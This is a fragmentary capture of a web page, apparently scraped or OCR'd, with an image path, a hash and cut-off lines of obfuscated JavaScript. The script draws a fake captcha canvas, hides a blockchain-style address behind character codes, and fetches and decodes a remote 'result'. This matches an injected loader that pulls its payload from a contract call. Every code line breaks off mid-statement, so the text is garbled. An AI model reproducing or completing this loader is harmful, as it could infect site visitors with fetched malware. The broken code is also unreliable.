
Hash sum → fe9c1d00ee0ae422c69a495de
Update date:
2026-05-10
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1